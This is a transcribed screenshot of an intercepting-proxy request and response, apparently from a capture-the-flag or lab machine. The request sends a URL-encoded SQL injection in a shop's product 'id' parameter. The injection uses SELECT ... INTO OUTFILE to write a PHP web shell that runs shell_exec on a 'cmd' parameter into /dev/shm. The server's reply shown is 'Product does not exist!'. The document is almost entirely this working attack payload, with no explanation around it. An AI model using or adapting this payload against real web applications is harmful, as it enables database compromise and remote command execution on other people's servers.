 Request
Pretty Raw Hex
\n
1 GET /shop/index.php?page=product&id=
%0A'%3bselect+'<?php+echo+shell_exec($_GET["cmd"]);+?>'+into+outfil
e+'/dev/shm/webshell.php'+%231 HTTP/1.1
2 Host: 10.10.11.229
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=o94eap064c0qrpc0f0kn2lb9q0
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 12 Jan 2024 21:37:35 GMT
3 Server: Apache/2.4.54 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 23
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 Product does not exist!